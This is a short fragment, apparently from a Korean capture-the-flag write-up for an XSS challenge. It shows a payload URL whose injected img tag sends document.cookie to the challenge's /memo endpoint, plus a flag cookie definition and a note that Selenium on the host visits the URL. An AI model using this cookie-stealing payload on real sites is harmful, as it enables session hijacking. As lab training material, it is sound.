 (url) http://127.0.0.1:8000/vuln?param=<img/src=window.open('http://127.0.0.1:8000/memo?memo=' + document.cookie)>(cookie) {"name": "flag", "value": FLAG.strip(), "domain", "127.0.0.01"}- 호스트 내부에서 셀레니움을 통해 위 URL로 요청이 보내지며 최종적으로 /memo 경로에 플래그가 저장된다.